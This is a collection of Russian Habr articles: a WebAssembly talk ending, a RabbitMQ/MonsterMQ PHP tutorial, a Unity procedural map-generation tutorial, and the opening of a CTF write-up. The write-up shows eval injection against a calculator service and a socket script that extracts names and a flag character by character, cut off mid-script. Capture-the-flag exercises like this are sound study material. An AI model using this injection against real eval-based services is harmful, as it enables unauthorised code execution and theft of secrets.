Попробуйте, установите Rust, расширьте свои возможности как разработчика. Освоение WebAssembly будет полезно каждому из нас, потому что создание очень сложных приложений — тот момент, которого мы уже давно ждем. Иными словами, WebAssembly — это не только про веб-браузер, а это вообще рантайм, который точно развивается и будет развиваться еще активнее.
> Если доклад понравился, обратите внимание: 24-25 ноября в Москве состоится новая [HolyJS](https://holyjs-moscow.ru/), и там тоже будет много интересного. Уже известная информация о программе — на сайте, и билеты можно приобрести там же (**с первого октября** цены повысятся). | https://habr.com/ru/post/422253/ | null | ru | null |
# Использование RabbitMQ вместе с MonsterMQ часть 1
Эта статья рассчитана на тех, кто ещё не знаком с очередями и RabbitMQ. Тем, кто уже знает как работать с RabbitMQ и хочет только изучить возможности, которые предоставляет MonsterMQ, я рекомендую посетить [страницу проекта](https://github.com/goootlib/MonsterMQ) на github.com, где в описании подробно описано как можно использовать MonsterMQ без описания основ работы с RabbitMQ. Далее в этой статье будут рассмотрены основы работы RabbitMQ вместе с MonsterMQ.
**Оглавление всех частей:**
[Часть 1](https://habr.com/ru/post/488850/)
[Часть 2](https://habr.com/ru/post/489022/)
[Часть 3](https://habr.com/ru/post/489692/)
[Часть 4](https://habr.com/ru/post/490194/)
[Часть 5](https://habr.com/ru/post/490678/)
RabbitMQ — это брокер сообщений. Он принимает, хранит и пересылает сообщения своим клиентам. Клиентами отправителями и получателями сообщений могут служить, например, приложения написанные на PHP. Общение между клиентом и RabbitMQ происходит по определённым правилам, называемым AMQP (Advanced Message Queuing Protocol). Например общение между вашим браузером и веб-сервером, на котором находится эта статья, тоже происходит по определённым правилам, они называются HTTP (HyperText Transfer Protocol) — протокол передачи гипертекста. И HTTP, и AMQP являются клиент-серверными протоколами, то есть подразумевают наличие клиента и сервера. RabbitMQ является AMQP-сервером, а MonsterMQ является библиотекой, позволяющей быстро написать AMQP-клиент на PHP, который будет общаться с AMQP-сервером.
AMQP и RabbitMQ используют следующие термины:
Producing — значит посылать сообщения, Producer(поставщик) — тот, кто посылает сообщения.

Consuming — значит принимать сообщения. Consumer(потребитель) — тот, кто принимает сообщения.

Queue — очередь. Прежде чем попасть к потребителю и после того как было отправлено поставщиком, сообщение храниться в очереди, внутри RabbitMQ. Очередь представляет из себя буфер, хранящий сообщения. Многие поставщики могут слать сообщения в одну очередь, и многие потребители могут читать сообщения из одной очереди.

Заметьте, что поставщик, потребитель и брокер не обязательно должны находиться на одном хосте, наоборот они обычно расположены на разных.
### Hello world
Далее в этой статье мы напишем две программы на PHP, используя библиотеку MonsterMQ, одна из которых будет отправлять сообщения, а другая получать и выводить их в консоль. На рисунке ниже «P» — поставщик, «C» — это потребитель, красные квадратики — это очередь, которая является буфером сообщений(каждый квадратик — это сообщение).

*(Изображение взято с официального [сайта RabbitMQ](https://www.rabbitmq.com/))*
Для дальнейшей работы нам понадобиться установить MonsterMQ, чтобы это сделать введите в консоль следующую команду:
```
composer require goootlib/monster-mq:dev-master
```
(Больше об установке MonsterMQ можно найти на [странице проекта](https://github.com/goootlib/MonsterMQ) на github.com)
Эта команда установит MonsterMQ в текущую папку.
### Отправление
Мы назовём нашего отправителя сообщений **send.php**, а получателя сообщений **receive.php**. Отправитель будет присоединяться к серверу и отсылать сообщение.
Чтобы присоединиться к серверу напишем следующий код в **send.php**:.
```
try {
$producer = \MonsterMQ\Client\Producer();
$producer->connect('127.0.0.1', 5672);
$producer->logIn('guest', 'guest');
} catch(\Exception $e) {
var_dump($e);
}
```
В этом коде мы присоединяемся к RabbitMQ, работающему на локальном сервере, на стандартном порте. Укажите другие ip-адрес и порт, если RabbitMQ запущен у вас на другом адресе. После соединения мы также вызываем метод logIn(), который начинает сессию со стандартным логином и паролем. Если у вас в RabbitMQ настроена учётная запись с другим логином и паролем, укажите их здесь.
Чтобы отправить сообщение мы должны объявить очередь, в которую оно будет сначала помещено. После того как очередь объявлена мы можем отправить сообщение:
```
try {
$producer = \MonsterMQ\Client\Producer();
$producer->connect('127.0.0.1', 5672);
$producer->logIn('guest', 'guest');
$producer->queue('test-queue')->declare();
$producer->publish('my-message', 'test-queue');
} catch(\Exception $e) {
var_dump($e);
}
```
Объявление очереди идемпотентно, то есть оно не создаст и не изменит очередь, если она уже есть. После мы завершаем сессию и соединение.
```
try {
$producer = \MonsterMQ\Client\Producer();
$producer->connect('127.0.0.1', 5672);
$producer->logIn('guest', 'guest');
$producer->queue('test-queue')->declare();
$producer->publish('Test message', 'test-queue');
$producer->disconnect();
} catch(\Exception $e) {
var_dump($e);
}
```
### Приём сообщения
В отличие от отправителя, получатель будет оставаться запущенным, для того чтобы слушать входящие сообщения. В коде **receive.php** сначала нужно сделать то же, что и в **send.php**:
```
try {
$consumer = \MonsterMQ\Client\Consumer();
$consumer->connect('127.0.0.1', 5672);
$consumer->logIn('guest', 'guest');
$consumer->queue('test-queue')->declare();
} catch(\Exception $e) {
var_dump($e);
}
```
Заметьте что в **receive.php** мы также объявляем нашу очередь, это сделано для того, чтобы получатель объявил очередь, если будет запущен перед отправителем.
Для того чтобы сказать серверу, что мы хотим принять от него сообщение, а также для того, чтобы запустить цикл, который будет ждать и обрабатывать входящие сообщения напишем следующий код:
```
try {
$consumer = \MonsterMQ\Client\Consumer();
$consumer->connect('127.0.0.1', 5672);
$consumer->logIn('guest', 'guest');
$consumer->queue('test-queue')->declare();
$consumer->consume('test-queue');
$consumer->wait(function ($message, $channelNumber) use ($consumer){
echo "Message - {$message} received on channel {$channelNumber}";
});
} catch(\Exception $e) {
var_dump($e);
}
```
### Запуск
Теперь мы можем запустить оба скрипта, как получателя:
```
php receive.php
```
так и отправителя:
```
php send.php
```
Получатель выведет в консоль сообщение, которое он получит от RabbitMQ (который в свою очередь получит его от send.php) и использовавшийся номер канала. Он будет выполняться и далее пока вы не закроете терминал, или пока не прекратите его выполнение нажав Ctrl+C. Запуская отправителя в другом терминале, вы сможете пронаблюдать, как сообщения доставляются получателю и выводятся в консоль.
Если вы хотите посмотреть какие, в настоящий момент, RabbitMQ содержит очереди и сколько в них сообщений, вы можете сделать это, как привилегированный пользователь, используя **rabbitmqctl**
```
sudo rabbitmqctl list_queues
```
На windows не используйте sudo
```
rabbitmqctl.bat list_queues
```
Теперь мы готовы к тому, чтобы перейти к [следующей части](https://habr.com/ru/post/489022/) наших уроков. | https://habr.com/ru/post/488850/ | null | ru | null |
# Процедурно генерируемые карты мира на Unity C#, часть 3
Это третья статья из цикла о процедурно генерируемых с помощью Unity и C# картах мира. Цикл будет состоять из четырех статей.
Содержание
[Часть 1](https://habrahabr.ru/post/276251/):
Введение
Генерирование шума
Начало работы
Генерирование карты высот
[Часть 2](https://habrahabr.ru/post/276281/):
Свертывание карты на одной оси
Свертывание карты на обеих осях
Поиск соседних элементов
Битовые маски
Заливка
Часть 3 (эта статья):
Генерирование тепловой карты
Генерирование карты влажности
Генерирование рек
[Часть 4](https://habrahabr.ru/post/276551/):
Генерирование биомов
Генерирование сферических карт
**Генерирование тепловой карты**
Тепловая карта определяет температуру сгенерированного мира. Создаваемая нами тепловая карта будет основана на данных высоты и широты. Данные широты могут быть получены простым градиентом шума. Библиотека Accidental Noise предоставляет следующую функцию:
```
ImplicitGradient gradient = new ImplicitGradient (1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1);
```
Поскольку мы сворачиваем мир, в качестве градиента тепла нам будет достаточно одного градиента по оси Y.
Для генерирования текстуры тепловой карты добавим в класс TextureGenerator новую функцию. Она позволит нам визуально отслеживать изменения, происходящие с тепловой картой:
```
public static Texture2D GetHeatMapTexture(int width, int height, Tile[,] tiles)
{
var texture = new Texture2D(width, height);
var pixels = new Color[width * height];
for (var x = 0; x < width; x++)
{
for (var y = 0; y < height; y++)
{
pixels[x + y * width] = Color.Lerp(Color.blue, Color.red, tiles[x,y].HeatValue);
//darken the color if a edge tile
if (tiles[x,y].Bitmask != 15)
pixels[x + y * width] = Color.Lerp(pixels[x + y * width], Color.black, 0.4f);
}
}
texture.SetPixels(pixels);
texture.wrapMode = TextureWrapMode.Clamp;
texture.Apply();
return texture;
}
```
Наш градиент температур будет выглядеть примерно так:

Эти данные — отличное начало, потому что нам нужна теплая полоса по центру карты, аналогичная экватору Земли. Это будет основой тепловой карты, над которой мы начнем работать.
Теперь нам нужно назначить области HeatType (типов тепла), похожие на области HeightType (типов высот) из предыдущей части статьи.
```
public enum HeatType
{
Coldest,
Colder,
Cold,
Warm,
Warmer,
Warmest
}
```
Эти типы тепла мы сделаем настраиваемыми из Unity inspector с помощью новых переменных:
```
float ColdestValue = 0.05f;
float ColderValue = 0.18f;
float ColdValue = 0.4f;
float WarmValue = 0.6f;
float WarmerValue = 0.8f;
```
В LoadTiles на основании значения тепла мы назначим HeatType для каждого тайла.
```
// назначаем тип тепла
if (heatValue < ColdestValue)
t.HeatType = HeatType.Coldest;
else if (heatValue < ColderValue)
t.HeatType = HeatType.Colder;
else if (heatValue < ColdValue)
t.HeatType = HeatType.Cold;
else if (heatValue < WarmValue)
t.HeatType = HeatType.Warm;
else if (heatValue < WarmerValue)
t.HeatType = HeatType.Warmer;
else
t.HeatType = HeatType.Warmest;
```
Теперь мы можем добавить в класс TextureGenerator новые цвета для каждого HeatType:
```
// Цвета карты высот
private static Color Coldest = new Color(0, 1, 1, 1);
private static Color Colder = new Color(170/255f, 1, 1, 1);
private static Color Cold = new Color(0, 229/255f, 133/255f, 1);
private static Color Warm = new Color(1, 1, 100/255f, 1);
private static Color Warmer = new Color(1, 100/255f, 0, 1);
private static Color Warmest = new Color(241/255f, 12/255f, 0, 1);
public static Texture2D GetHeatMapTexture(int width, int height, Tile[,] tiles)
{
var texture = new Texture2D(width, height);
var pixels = new Color[width * height];
for (var x = 0; x < width; x++)
{
for (var y = 0; y < height; y++)
{
switch (tiles[x,y].HeatType)
{
case HeatType.Coldest:
pixels[x + y * width] = Coldest;
break;
case HeatType.Colder:
pixels[x + y * width] = Colder;
break;
case HeatType.Cold:
pixels[x + y * width] = Cold;
break;
case HeatType.Warm:
pixels[x + y * width] = Warm;
break;
case HeatType.Warmer:
pixels[x + y * width] = Warmer;
break;
case HeatType.Warmest:
pixels[x + y * width] = Warmest;
break;
}
//затемняем цвет, если тайл является граничным
if (tiles[x,y].Bitmask != 15)
pixels[x + y * width] = Color.Lerp(pixels[x + y * width], Color.black, 0.4f);
}
}
texture.SetPixels(pixels);
texture.wrapMode = TextureWrapMode.Clamp;
texture.Apply();
return texture;
}
```
Генерируя эту тепловую карту, мы получим следующее изображение:

Сейчас мы можем четко видеть назначенные области HeatType. Однако эти данные пока являются только полосами. Они не сообщают нам ничего, кроме данных о температуре на основании широты. В реальности температура зависит от множества факторов, поэтому мы смешаем с этим градиентным шумом фрактальный шум.
Добавим пару новых переменных и новый фрактал в Generator:
```
int HeatOctaves = 4;
double HeatFrequency = 3.0;
private void Initialize()
{
// Инициализируем тепловую карту
ImplicitGradient gradient = new ImplicitGradient (1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1);
ImplicitFractal heatFractal = new ImplicitFractal(FractalType.MULTI,
BasisType.SIMPLEX,
InterpolationType.QUINTIC,
HeatOctaves,
HeatFrequency,
Seed);
// Комбинируем градиент с тепловым фракталом
HeatMap = new ImplicitCombiner (CombinerType.MULTIPLY);
HeatMap.AddSource (gradient);
HeatMap.AddSource (heatFractal);
}
```
При комбинировании фрактала с градиентом с помощью операции умножения (Multiply) конечный шум умножается на основании широты. Операция Multiply проиллюстрирована ниже:

Слева — градиентный шум, в середине — фрактальный шум, справа — результат операции Multiply. Как видите, у нас получилась гораздо более приятная тепловая карта.
Теперь займемся широтой. Нам нужно учесть карту высот: мы хотим, чтобы пики самых высоких гор были холодными. Настроить это можно в функции LoadTiles:
```
// Настройка тепловой карты на основании высоты. Выше = холоднее
if (t.HeightType == HeightType.Grass) {
HeatData.Data[t.X, t.Y] -= 0.1f * t.HeightValue;
}
else if (t.HeightType == HeightType.Forest) {
HeatData.Data[t.X, t.Y] -= 0.2f * t.HeightValue;
}
else if (t.HeightType == HeightType.Rock) {
HeatData.Data[t.X, t.Y] -= 0.3f * t.HeightValue;
}
else if (t.HeightType == HeightType.Snow) {
HeatData.Data[t.X, t.Y] -= 0.4f * t.HeightValue;
}
```
Такая настройка дает нам окончательную тепловую карту, в которой учитываются и широта, и высота:
**Генерирование карты влажности**
Карта влажности похожа на тепловую карту. Сначала сгенерируем фрактал для заполнения основой из случайных значений. Затем мы изменим эти данные на основании тепловой карты.
Мы рассмотрим код создания влажности вкратце, потому что он очень похож на код тепловой карты.
Во-первых, дополним класс Tile новым MoistureType:
```
public enum MoistureType
{
Wettest,
Wetter,
Wet,
Dry,
Dryer,
Dryest
}
```
Классу Generator потребуются новые переменные, видимые из Unity Inspector:
```
int MoistureOctaves = 4;
double MoistureFrequency = 3.0;
float DryerValue = 0.27f;
float DryValue = 0.4f;
float WetValue = 0.6f;
float WetterValue = 0.8f;
float WettestValue = 0.9f;
```
В TextureGenerator необходимы новая функция генерирования карты влажности (MoistureMap) и связанные с ней цвета:
```
//Карта влажности
private static Color Dryest = new Color(255/255f, 139/255f, 17/255f, 1);
private static Color Dryer = new Color(245/255f, 245/255f, 23/255f, 1);
private static Color Dry = new Color(80/255f, 255/255f, 0/255f, 1);
private static Color Wet = new Color(85/255f, 255/255f, 255/255f, 1);
private static Color Wetter = new Color(20/255f, 70/255f, 255/255f, 1);
private static Color Wettest = new Color(0/255f, 0/255f, 100/255f, 1);
```
```
public static Texture2D GetMoistureMapTexture(int width, int height, Tile[,] tiles)
{
var texture = new Texture2D(width, height);
var pixels = new Color[width * height];
for (var x = 0; x < width; x++)
{
for (var y = 0; y < height; y++)
{
Tile t = tiles[x,y];
if (t.MoistureType == MoistureType.Dryest)
pixels[x + y * width] = Dryest;
else if (t.MoistureType == MoistureType.Dryer)
pixels[x + y * width] = Dryer;
else if (t.MoistureType == MoistureType.Dry)
pixels[x + y * width] = Dry;
else if (t.MoistureType == MoistureType.Wet)
pixels[x + y * width] = Wet;
else if (t.MoistureType == MoistureType.Wetter)
pixels[x + y * width] = Wetter;
else
pixels[x + y * width] = Wettest;
}
}
texture.SetPixels(pixels);
texture.wrapMode = TextureWrapMode.Clamp;
texture.Apply();
return texture;
}
```
И, наконец, функция LoadTiles будет устанавливать тип влажности (MoistureType) на основании значения влажности (MoistureValue):
```
//Анализ карты влажности
float moistureValue = MoistureData.Data[x,y];
moistureValue = (moistureValue - MoistureData.Min) / (MoistureData.Max - MoistureData.Min);
t.MoistureValue = moistureValue;
//назначение типа влажности
if (moistureValue < DryerValue) t.MoistureType = MoistureType.Dryest;
else if (moistureValue < DryValue) t.MoistureType = MoistureType.Dryer;
else if (moistureValue < WetValue) t.MoistureType = MoistureType.Dry;
else if (moistureValue < WetterValue) t.MoistureType = MoistureType.Wet;
else if (moistureValue < WettestValue) t.MoistureType = MoistureType.Wetter;
else t.MoistureType = MoistureType.Wettest;
```
При рендеринге исходного шума для MoistureMap мы получим следующее:
Единственное, что нам осталось — настроить карту влажности согласно карте высот. Мы сделаем это в функции LoadTiles:
```
//настройка влажности согласно высоте
if (t.HeightType == HeightType.DeepWater) {
MoistureData.Data[t.X, t.Y] += 8f * t.HeightValue;
}
else if (t.HeightType == HeightType.ShallowWater) {
MoistureData.Data[t.X, t.Y] += 3f * t.HeightValue;
}
else if (t.HeightType == HeightType.Shore) {
MoistureData.Data[t.X, t.Y] += 1f * t.HeightValue;
}
else if (t.HeightType == HeightType.Sand) {
MoistureData.Data[t.X, t.Y] += 0.25f * t.HeightValue;
}
```
После настройки карты влажности соответственно высоте определенных тайлов обновленная карта влажности выглядит намного лучше:

**Генерирование рек**
Способ генерирования рек, который я опишу — это попытка решить проблему создания убедительно выглядящих рек перебором.
Первый шаг алгоритма — выбор случайного тайла на карте. Выбранный тайл должен быть сушей и иметь значение высоты выше определенной границы.
Начиная с этого тайла, мы определяем, какой соседний тайл расположен ниже всех, и перемещаемся к нему. Таким образом мы создаем путь, пока не будет достигнут тайл воды.
Если сгенерированный путь соответствует нашим критериям (длина реки, число изгибов, количество пересечений), мы сохраняем его для дальнейшего использования.
В противном случае мы отбрасываем его и пробуем еще раз. Приведенный ниже код позволит нам начать:
```
private void GenerateRivers()
{
int attempts = 0;
int rivercount = RiverCount;
Rivers = new List ();
// Генерируем реки
while (rivercount > 0 && attempts < MaxRiverAttempts) {
// Получаем случайный тайл
int x = UnityEngine.Random.Range (0, Width);
int y = UnityEngine.Random.Range (0, Height);
Tile tile = Tiles[x,y];
// проверяем тайл
if (!tile.Collidable) continue;
if (tile.Rivers.Count > 0) continue;
if (tile.HeightValue > MinRiverHeight)
{
// Тайл подходит для начала реки
River river = new River(rivercount);
// Выясняем, в каком направлении попытается течь эта река
river.CurrentDirection = tile.GetLowestNeighbor ();
// Рекурсивно находим путь к воде
FindPathToWater(tile, river.CurrentDirection, ref river);
// Проверяем правильность сгенерированной реки
if (river.TurnCount < MinRiverTurns || river.Tiles.Count < MinRiverLength || river.Intersections > MaxRiverIntersections)
{
//Проверка не пройдена - отбрасываем эту реку
for (int i = 0; i < river.Tiles.Count; i++)
{
Tile t = river.Tiles[i];
t.Rivers.Remove (river);
}
}
else if (river.Tiles.Count >= MinRiverLength)
{
//Проверка пройдена - добавляем реку в список
Rivers.Add (river);
tile.Rivers.Add (river);
rivercount--;
}
}
attempts++;
}
}
```
Рекурсивная функция FindPathToWater() определяет наилучший выбираемый путь на основании высоты суши, уже существующих рек и предпочтительного направления. Рано или поздно она найдет выход к тайлу воды. Функция вызывается рекурсивно, пока путь не будет завершен.
```
private void FindPathToWater(Tile tile, Direction direction, ref River river)
{
if (tile.Rivers.Contains (river))
return;
// проверяем, нет ли уже реки на этом тайле
if (tile.Rivers.Count > 0)
river.Intersections++;
river.AddTile (tile);
// получаем соседние тайлы
Tile left = GetLeft (tile);
Tile right = GetRight (tile);
Tile top = GetTop (tile);
Tile bottom = GetBottom (tile);
float leftValue = int.MaxValue;
float rightValue = int.MaxValue;
float topValue = int.MaxValue;
float bottomValue = int.MaxValue;
// запрашиваем значения высот соседей
if (left.GetRiverNeighborCount(river) < 2 && !river.Tiles.Contains(left))
leftValue = left.HeightValue;
if (right.GetRiverNeighborCount(river) < 2 && !river.Tiles.Contains(right))
rightValue = right.HeightValue;
if (top.GetRiverNeighborCount(river) < 2 && !river.Tiles.Contains(top))
topValue = top.HeightValue;
if (bottom.GetRiverNeighborCount(river) < 2 && !river.Tiles.Contains(bottom))
bottomValue = bottom.HeightValue;
// если соседний тайл является другой, уже существующей рекой, вливаемся в нее
if (bottom.Rivers.Count == 0 && !bottom.Collidable)
bottomValue = 0;
if (top.Rivers.Count == 0 && !top.Collidable)
topValue = 0;
if (left.Rivers.Count == 0 && !left.Collidable)
leftValue = 0;
if (right.Rivers.Count == 0 && !right.Collidable)
rightValue = 0;
// перенаправляем поток, если тайл значительно ниже
if (direction == Direction.Left)
if (Mathf.Abs (rightValue - leftValue) < 0.1f)
rightValue = int.MaxValue;
if (direction == Direction.Right)
if (Mathf.Abs (rightValue - leftValue) < 0.1f)
leftValue = int.MaxValue;
if (direction == Direction.Top)
if (Mathf.Abs (topValue - bottomValue) < 0.1f)
bottomValue = int.MaxValue;
if (direction == Direction.Bottom)
if (Mathf.Abs (topValue - bottomValue) < 0.1f)
topValue = int.MaxValue;
// находим минимум
float min = Mathf.Min (Mathf.Min (Mathf.Min (leftValue, rightValue), topValue), bottomValue);
// если минимум не найден - выход
if (min == int.MaxValue)
return;
//Переходим к следующему соседу
if (min == leftValue) {
if (left.Collidable)
{
if (river.CurrentDirection != Direction.Left){
river.TurnCount++;
river.CurrentDirection = Direction.Left;
}
FindPathToWater (left, direction, ref river);
}
} else if (min == rightValue) {
if (right.Collidable)
{
if (river.CurrentDirection != Direction.Right){
river.TurnCount++;
river.CurrentDirection = Direction.Right;
}
FindPathToWater (right, direction, ref river);
}
} else if (min == bottomValue) {
if (bottom.Collidable)
{
if (river.CurrentDirection != Direction.Bottom){
river.TurnCount++;
river.CurrentDirection = Direction.Bottom;
}
FindPathToWater (bottom, direction, ref river);
}
} else if (min == topValue) {
if (top.Collidable)
{
if (river.CurrentDirection != Direction.Top){
river.TurnCount++;
river.CurrentDirection = Direction.Top;
}
FindPathToWater (top, direction, ref river);
}
}
}
```
После выполнения процесса генерирования рек у нас появится несколько путей, ведущих к воде. Это будет выглядеть примерно так:
Многие пути пересекаются, и если бы мы вырыли эти реки сейчас, они бы выглядели немного странно, потому что их размеры не совпадали бы в точке пересечения. Поэтому нам необходимо определить, какие из рек пересекаются, и сгруппировать их.
Нам потребуется класс RiverGroup:
```
public class RiverGroup
{
public List Rivers = new List();
}
```
А также код, группирующий пересекающиеся реки:
```
private void BuildRiverGroups()
{
//циклом проверяем каждый тайл, принадлежит ли он нескольким рекам
for (var x = 0; x < Width; x++) {
for (var y = 0; y < Height; y++) {
Tile t = Tiles[x,y];
if (t.Rivers.Count > 1)
{
// несколько рек == пересечение
RiverGroup group = null;
// Существует ли уже для этой группы группа рек?
for (int n=0; n < t.Rivers.Count; n++)
{
River tileriver = t.Rivers[n];
for (int i = 0; i < RiverGroups.Count; i++)
{
for (int j = 0; j < RiverGroups[i].Rivers.Count; j++)
{
River river = RiverGroups[i].Rivers[j];
if (river.ID == tileriver.ID)
{
group = RiverGroups[i];
}
if (group != null) break;
}
if (group != null) break;
}
if (group != null) break;
}
// найдена существующая группа -- добавляем к ней
if (group != null)
{
for (int n=0; n < t.Rivers.Count; n++)
{
if (!group.Rivers.Contains(t.Rivers[n]))
group.Rivers.Add(t.Rivers[n]);
}
}
else //существующая группа не найдена -- создаем новую
{
group = new RiverGroup();
for (int n=0; n < t.Rivers.Count; n++)
{
group.Rivers.Add(t.Rivers[n]);
}
RiverGroups.Add (group);
}
}
}
}
}
```
Итак, у нас есть группы рек, которые пересекаются и текут к воде. При рендеринге этих групп получается следующее, каждая группа представлена своим случайным цветом:
Имея эту информацию, мы можем начинать «рыть» наши реки. Для каждой группы рек мы начинаем с рытья самой длинной реки в группе. Оставшиеся реки роются на основании этого самого длинного пути.
Код ниже показывает, как мы начинаем рыть группы рек:
```
private void DigRiverGroups()
{
for (int i = 0; i < RiverGroups.Count; i++) {
RiverGroup group = RiverGroups[i];
River longest = null;
//Поиск самой длинной реки в этой группе
for (int j = 0; j < group.Rivers.Count; j++)
{
River river = group.Rivers[j];
if (longest == null)
longest = river;
else if (longest.Tiles.Count < river.Tiles.Count)
longest = river;
}
if (longest != null)
{
//Сначала роем самый длинный путь
DigRiver (longest);
for (int j = 0; j < group.Rivers.Count; j++)
{
River river = group.Rivers[j];
if (river != longest)
{
DigRiver (river, longest);
}
}
}
}
}
```
Код рытья реки немного сложнее, поскольку он пытается рандомизировать как можно больше параметров.
Также важно, чтобы река расширялась при приближении к воде. Код DigRiver() не очень красив, но справляется с задачей:
```
private void DigRiver(River river)
{
int counter = 0;
// Насколько широка будет эта река?
int size = UnityEngine.Random.Range(1,5);
river.Length = river.Tiles.Count;
// рандомизируем изменение размера
int two = river.Length / 2;
int three = two / 2;
int four = three / 2;
int five = four / 2;
int twomin = two / 3;
int threemin = three / 3;
int fourmin = four / 3;
int fivemin = five / 3;
// рандомизируем длину каждого размера
int count1 = UnityEngine.Random.Range (fivemin, five);
if (size < 4) {
count1 = 0;
}
int count2 = count1 + UnityEngine.Random.Range(fourmin, four);
if (size < 3) {
count2 = 0;
count1 = 0;
}
int count3 = count2 + UnityEngine.Random.Range(threemin, three);
if (size < 2) {
count3 = 0;
count2 = 0;
count1 = 0;
}
int count4 = count3 + UnityEngine.Random.Range (twomin, two);
// Проверяем, не роем мы уже после завершения пути реки
if (count4 > river.Length) {
int extra = count4 - river.Length;
while (extra > 0)
{
if (count1 > 0) { count1--; count2--; count3--; count4--; extra--; }
else if (count2 > 0) { count2--; count3--; count4--; extra--; }
else if (count3 > 0) { count3--; count4--; extra--; }
else if (count4 > 0) { count4--; extra--; }
}
}
// Роем реку
for (int i = river.Tiles.Count - 1; i >= 0 ; i--)
{
Tile t = river.Tiles[i];
if (counter < count1) {
t.DigRiver (river, 4);
}
else if (counter < count2) {
t.DigRiver (river, 3);
}
else if (counter < count3) {
t.DigRiver (river, 2);
}
else if ( counter < count4) {
t.DigRiver (river, 1);
}
else {
t.DigRiver(river, 0);
}
counter++;
}
}
```
После рытья рек мы получим нечто подобное:

Мы получили убедительно выглядящие реки, однако нам нужно убедиться, что они обеспечивают влажность карты. Реки не появляются в пустынных областях, поэтому нужно проверить, не является ли область вокруг рек сухой.
Для упрощения этого процесса добавим новую функцию, которая будет настраивать карту влажности на основании данных о реках.
```
private void AdjustMoistureMap()
{
for (var x = 0; x < Width; x++) {
for (var y = 0; y < Height; y++) {
Tile t = Tiles[x,y];
if (t.HeightType == HeightType.River)
{
AddMoisture (t, (int)60);
}
}
}
}
```
Добавленная влажность изменяется на основании расстояния от исходного тайла. Чем дальше от реки, тем меньше влажности получает тайл.
```
private void AddMoisture(Tile t, int radius)
{
int startx = MathHelper.Mod (t.X - radius, Width);
int endx = MathHelper.Mod (t.X + radius, Width);
Vector2 center = new Vector2(t.X, t.Y);
int curr = radius;
while (curr > 0) {
int x1 = MathHelper.Mod (t.X - curr, Width);
int x2 = MathHelper.Mod (t.X + curr, Width);
int y = t.Y;
AddMoisture(Tiles[x1, y], 0.025f / (center - new Vector2(x1, y)).magnitude);
for (int i = 0; i < curr; i++)
{
AddMoisture (Tiles[x1, MathHelper.Mod (y + i + 1, Height)], 0.025f / (center - new Vector2(x1, MathHelper.Mod (y + i + 1, Height))).magnitude);
AddMoisture (Tiles[x1, MathHelper.Mod (y - (i + 1), Height)], 0.025f / (center - new Vector2(x1, MathHelper.Mod (y - (i + 1), Height))).magnitude);
AddMoisture (Tiles[x2, MathHelper.Mod (y + i + 1, Height)], 0.025f / (center - new Vector2(x2, MathHelper.Mod (y + i + 1, Height))).magnitude);
AddMoisture (Tiles[x2, MathHelper.Mod (y - (i + 1), Height)], 0.025f / (center - new Vector2(x2, MathHelper.Mod (y - (i + 1), Height))).magnitude);
}
curr--;
}
}
```
Такая настройка дает нам обновленную карту влажности, учитывающую наличие рек. Она пригодится в следующей части, в которой мы начнем генерировать биомы.
Обновленная карта влажности будет выглядеть примерно так:
Скоро будет готова четвертая часть статьи. Это будет лучшая часть, в которой мы используем все сгенерированные нами карты для создания мира.
Исходники кода третьей части на github: [World Generator Part 3](https://github.com/jongallant/WorldGeneratorPart3).
[Четвертая часть, последняя](https://habrahabr.ru/post/276551/). | https://habr.com/ru/post/276533/ | null | ru | null |
# CTFzone write-ups — MISC it all up

Друзья, по сложившейся за последний месяц традиции мы предлагаем вам начать новую неделю с нового райтапа. В этом посте мы подробно разберем задания из направления **MISC**, куда вошли все задания, не подходящие ни под какую другую категорию. Тут был нужен особенный креатив ;)
Ветка MISC нашла отклик в душе наших игроков — за время соревнований мы получили около 300 флагов. Заметим, что из всех тасков на 1000, задание из этой категории было наиболее популярным — над ним ломали голову многие, но успеха достигли всего несколько человек. Поэтому мы решили пропустить задания на 50 и 100 очков и сразу перейти к более сложным и интересным заданиям. Поехали!
#### MISC\_300. Lithium|Beta
> ***A.U.R.O.R.A.:** Lieutenant Friend, seems like this computer is frozen and we don’t have time to fix it. So from now on we have only this calculator interface (nc). I have to admit that your predecessor Lieutenant Petr was a very lazy developer (no idea how he managed to get on this ship) and he failed to complete Compiler Design course. So he wrote calculator in the easiest way using the simplest tools. I know that it’s quite complicated but you have to hurry, we haven’t got much time!*
**Решение:**
Запускаем программу и видим, что это обычный калькулятор.

Как следует из легенды, эту программу писал ленивый разработчик. Скорее всего, это свидетельствует о том, что вместо парсинга математических выражений используется простой eval.
Как видно на скриншоте, есть вывод названий ошибок, но без трейсов:

Судя по ошибкам, в ответ отдается результат, приведенный к типу float. Если результат привести нельзя, то возникает ValueError. Если нет такой функции, то NameError.
Попробуем выяснить список доступных функций методом перебора.

При этом все попытки использовать underscore, например, class, не работают из-за HackingAttempt.
Но, используя ord и str, можно вычислить любую переменную, например, результат dir, который возвращает список всех доступных имен в окружении.
Код бруттера:
```
#!/usr/bin/python2
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("95.85.41.197", 8888))
print s.recv(1024)
result = ''
for i in range(0, 300):
request = "ord(str(dir())[%d])" % i
# request = "ord(verysecretflag[%d])" % i
s.send(request)
response = s.recv(32)
